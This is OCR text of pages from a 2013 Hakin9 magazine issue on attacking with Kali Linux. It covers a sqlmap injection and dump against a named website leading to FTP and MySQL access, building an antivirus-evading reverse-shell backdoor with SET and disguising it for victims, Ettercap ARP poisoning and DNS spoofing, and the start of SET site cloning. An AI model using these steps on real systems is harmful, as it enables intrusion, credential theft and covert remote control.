
One of the vulnerabilities found was a XSS (cross
site scripting) and to exploit it is as simple as go
to the browser and insert the URL which showed
OWASP. Figure 5, is the result of XSS.
Figure 8. Results of the table containing the passwordsFigure 7. Results of the table containing the users
Figure 6. Showing the databases with sqlmap
Figure 5. XSS (cross site scripting) exploited
www.hakin9.org/en 27
Kali Linux, Attacking Servers

SQLmap: Exploiting vulnerabilities
After verifying that the fault discovered by OWASP
are exploitable, we spent a sqlmap where we en-
tered a field a bit more fun.
Among other vulnerabilities, we found a possible
failure of SQL injection.
The first thing is to check whether there is such
failure by entering the URL that showed us OWASP.
Knowing that is vulnerable, we used sqlmap tool
to automate the processes of SQL injection.
The same as it happens with OWASP, there are
two ways to use sqlmap, one of them would be us-
ing the wizard, and the other entering the param-
eters one by one.
For example: we’d use the following command to
know which are the DATABASE of server (Figure 6).
sqlmap -u http://www.website.es/actualidad/evento.
php?id=110 --level=5 --ush-session –dbs
Then the options that we offer sqlmap, would get
the tables from a database, after, then users, and
so on up to obtain the passwords. It could even
make a dump of all the DB.
Sometimes the users and passwords are in dif-
ferent tables, however this is not a problem, we
cannot continue with the process of intrusion. Fig-
ures 7 and 8 show the users and passwords in dif-
ferent tables.
To do a dump of these two tables, we get the
account_id and the password (Figure 9), which in
addition, seeing the user name I suppose it is the
user that gives access to the FTP.
And as we saw earlier, one of the open ports was
precisely the 21. Thus, we tried to enter and ...
We’re already inside!
Navigating a little for folders on the ftp we realize
that the website has a blog with Wordpress (Figure
10). This makes it easier for us once more to get
access to the system ...
We downloaded the file wp-config to view the
user that connects with the Wordpress Database,
and we try to connect to a mysql client (Figure 11).
Summary
With only 3 programs we have obtained full access
and with root permissions to Mysql. Also, we have
had access to the FTP server where are housed all
of the files of the web site, and where we could get
a remote shell.
These 3 tools are in the Top Ten of Kali Linux. These
are without doubt the tools to be considered in order
to make hacking attacks and penetration testing.
ISMAEL GONZÁLEZ D.
Ismael Gonzalez D. is a security research-
er with an experience of over 7 years in the
study of web vulnerabilities. He is currently
certied in CEH, MCP, MCDTS, MCSA, LPIC-1.
Founder and publisher of computer securi-
ty blog (http://kontrol0.com). Writer of the
book Backbox 3 – Initiation to pentesting,
freely distributed and completely free (http://www.scribd.com/
doc/157067606/BackBox-3-Iniciacion-al-Pentesting).
Figure 9. Dump of users data and passwords
Figure 11. Full access to the Mysql Server with mysql client
Figure 10. Full access to the FTP server
Extra 03/2013
28
ATTACK
Backdoor is a security hole that can exist in a
computer program or operating system that
could allow the invasion of the system so
that the attacker can get a full control of the ma-
chine.
Referring to a backdoor, this is a ‘backdoor’ that
may be exploited via the Internet, but the term can
be used more broadly to describe ways of stealthy
obtaining privileged information systems of all
kinds.
There are cases where the computer program
can contain a ‘backdoor’ implemented at the time it

Hands-on: How To
Create ‚Backdoor’
To Remote Access With Kali Linux
Now I will introduce you to a technique that will use SET
(social engineering toolkit) available in Linux Kali ...
Let’s create a backdoor that can be used to remotely control
a Windows computers.
We will create an executable legitimate, hardly detected by
any antivirus, so we complete a computer target.
I want to point out that all the information here should be
used for educational purposes or penetration test, because
the invasion of unauthorized devices is crime.
Figure 3. Enter the IP adress, Step 3
Figure 2. Create the Payload and Listener, Step 2
Figure 1. Social Engineering Toolkit, Step 1
Figure 4. Set payload, Step 4
www.hakin9.org/en 29
Hands-on: How To Create 'Backdoor' To Remote Access With Kali Linux
was compiled. Generally this feature is interesting
when software must perform update operations or
validation.
Step to Step
I hope to do a walkthrough theoretically simple:
First we access the menu: “Applications/Kali
Linux/Exploitation Tools/Social Engineering Tool-
kit” and click “seetoolkit”. It will be a menu like that
seen in the Figure 1. In the options menu select
option 1.
In the second menu select option 4 (Figure 2).
In this screen below you should properly input
your IP address. If you have questions open a new
terminal and type ifconfig eth0 then fill in this field
correctly (Figure 3).
In the screenshot below, you should choose the
second option to create a connection reverse, our
target computer is who will connect to the attack-
er (Figure 4). In the screenshot below to watch 3
steps we perform first the kind of backdoor, type
16, then we must define the portal site, the attack-
er’s machine that will be ‘listening’ for connection
attempts made by the target. The default port is
443 you can choose to change the port if it is al-
ready being used. We can enter another number
and then press ‘Enter’, Next you’re asked whether
to start ‘listening’, you must enter ‘yes’ (Figure 5).
With these procedures the ‘backdoor’ will be cre-
ated and our computer will begin to ‘listen’ for con-
nections from the target machines.
The executable is created in the folder /usr/
share/set/ and is called ‘msf.exe‘.
The goal is to make it an executable, then we
can open a new terminal and type the following
command
‘chmod + x / usr / share / set / msf.exe‘
Figure 6. Starting interaction, Step 6
Figure 5. Start the listener, Step 5
Figure 8. Ettercap, Step 2
Figure 7. Ettercap, Step 1 Figure 9. Ettercap, Step 3
Extra 03/2013
30
ATTACK
If you want to you can rename this le to facil-
itate the process of social engineering to con-
vince someone to opening a photo or install a
new application.
Now we need to copy this executable to the tar-
get machine and so it runs a Figure 6.
Here to enter the command ‘sessions’ can list the
targets already connected.
When we type ‘sessions -i 1’ (assuming 1 is the
ID number displayed by the command ‘sessions‘, if
another number is displayed just change the num-
ber shown by 1) we will be able to interact with the
target machine with full access.
DNS spoofing attack with Ettercap
INTRODUCTION
DNS spoofing is a method in which the attacker com-
promises a name server (Domain Name System).
The server accepts and incorrectly uses the in-
formation from a ‘host’ who has no authority to pro-
vide this information.
Using this technique, the attacker can direct the
victim’s browser or email to their own server.
The technique consists of the data that is entered
in a Domain Name System (DNS) ‘name server’s
cache database’, making the name of the server to
return an incorrect IP address, diverting traffic to
another computer.
Step to Step

Open the terminal. Type and hit enter (Figure 7):
Figure 10. Start Sning, Step 4
Figure 11. DNS Spoof, Step 5
Figure 12. Social Engineering Toolkit, Step 1
Figure 13. Social Engineering Attacks, Step 2
Figure 14. Website Attacks, Step 3
www.hakin9.org/en 31
Hands-on: How To Create 'Backdoor' To Remote Access With Kali Linux
# vi /usr/share/ettercap/etter.dns
Just edit and save, exit and enter after ‘ettercap-
G’ to open Ettercap in graphical mode.
Go Sniff: ‘Unified Sniffing’, when prompted,
choose your NIC ‘eth0’ (Figure 8).
Concepts
This type of attack is important to get some creden-
tials during the execution of the penetration test. It
consists of sending false answers to DNS requests
that are made. To execute this attack, you must ed-
it the file ‘etter.dns’, as it is the file ‘hosts’ windows
and linux, we can configure to which requests are
sent. In ‘Hosts’ click ‘Scan for hosts’.
Again in “Hosts” click Host List ‘to view a list of all
available IPs on the network, which will select the
target that will receive the false answers and click’
Add to Target 1’ (Figure 9).
Now click on ‘Start’, ‘Start Sniffing’.
After go ‘MitM’: ‘Arp Poisoning’. Select the option
‘Sniff remote connections’ as below and click ‘OK’
(Figure 10).
Go to ‘Plugins’, ‘Manage the Plugins’ and double
click dns_spoof’ (Figure 11).
Done that the ‘selected customer’ will start get-
ting false answers to DNS.
Cloning Site with Kali Linux
INTRODUCTION
SET Attack Method:
The Social Engineer Toolkit (SET) has been de-
veloped to perform advanced attacks against the
human element. SET was designed to be launched
with http://www.social-engineer.org and quickly
became a standard tool in the arsenal of penetra-
tion testers. The attacks built into the toolkit are de-
signed to be focused on attacks against a person
or organization used during a penetration test.
This hacking method will work perfectly with the
‘DNS spoofing or Man in the Middle attack method’.
I will present methods of attack like this can have
computer in few steps.
Step to Step
Enter on Applications: Kali Linux: Exploitation
Tools: Social Engineering Toolkit: then Select ‘se-
toolkit’ (Figure 12).
Figure 15. Java Applet Attack, Step 4
Figure 16. Site Cloning, Step 5
Figure 17. Web Templates, Step 6
Figure 18. URL to be cloned, Step 7
Extra 03/2013
32
ATTACK
